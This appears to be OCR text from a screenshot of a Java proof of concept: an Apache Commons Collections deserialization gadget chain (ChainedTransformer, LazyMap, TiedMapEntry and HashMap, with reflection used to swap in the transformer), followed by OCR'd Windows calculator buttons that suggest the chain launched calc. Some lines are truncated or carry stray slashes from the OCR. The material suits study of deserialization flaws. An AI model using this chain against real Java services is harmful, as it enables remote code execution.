 Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransform
/ lazyMap.get("Jasper");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key2");
/ tiedMapEntry.getValue();
/ tiedMapEntry.hashCode();
/ Class clazz = Class.forName("java.util.HashMap");
/ Method hashMethod = clazz.getDeclaredMethod("hash", Object.class);
/ hashMethod.setAccessible(true);
/ hashMethod.invoke(clazz,tiedMapEntry);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"Jasper");
/ hashMap.remove("tiedKey");
/
/ Field factoryField = lazyMap.getClass().getDeclaredField("factory")
/ factoryField.setAccessible(true);
/ factoryField.set(lazyMap,chainedTransformer);
serialize(hashMap1);
unserialize();
}
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×